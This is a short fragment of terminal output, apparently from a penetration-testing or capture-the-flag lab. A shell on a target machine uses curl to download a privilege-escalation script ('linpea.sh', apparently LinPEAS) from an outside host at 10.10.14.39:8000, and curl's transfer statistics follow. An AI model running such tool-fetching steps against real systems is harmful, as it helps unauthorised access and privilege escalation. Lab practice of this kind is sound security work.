 $ curl 10.10.14.39:8000/linpea.sh > linpea.sh
curl 10.10.14.39:8000/linpea.sh > linpea.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100     9  100     9    0     0     57      0 --:--:-- --:--:-- --:--:--    5